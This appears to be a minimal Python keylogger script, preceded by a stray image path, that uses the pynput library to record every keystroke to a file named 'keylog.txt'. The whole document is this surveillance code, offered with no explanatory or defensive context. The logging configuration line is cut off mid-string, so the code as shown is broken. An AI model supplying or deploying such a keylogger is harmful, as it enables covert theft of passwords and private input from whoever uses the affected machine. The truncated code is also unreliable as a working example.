 from pynput.keyboard import Key, Listener
import logging
logging.basicConfig(filename=("keylog.txt"), level=logging.DEBUG, format=" %(asctime)s - %(messag
def on_press(key):
    logging.info(str(key))
with Listener(on_press=on_press) as listener :
    listener.join()